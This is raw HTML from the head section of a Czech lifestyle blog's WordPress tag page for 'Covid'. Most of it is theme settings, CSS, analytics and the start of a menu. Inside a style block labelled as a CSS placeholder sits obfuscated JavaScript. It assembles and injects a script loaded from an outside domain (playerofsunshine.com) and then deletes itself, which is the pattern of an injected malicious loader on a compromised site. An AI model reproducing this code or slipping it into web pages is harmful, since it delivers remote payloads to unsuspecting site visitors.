var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="be24660857";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/covid/",
                    "name": "Covid"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-covid tag-1560 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
